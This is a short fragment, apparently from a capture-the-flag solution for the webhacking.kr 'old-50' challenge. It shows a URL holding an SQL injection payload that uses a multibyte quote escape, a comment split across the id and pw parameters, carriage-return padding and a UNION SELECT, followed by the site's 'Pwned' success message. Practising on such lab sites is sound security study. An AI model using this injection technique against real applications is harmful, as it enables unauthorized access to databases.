 webhacking.kr/challenge/web-25/?id=%a1%27/*&pw=*/union%0dselect%0d3%0d--%0d
SQL INJECTION
id : guest
pw : guest
제출 초기화
old-50 Pwned. You got 45point. Congratz!
view-source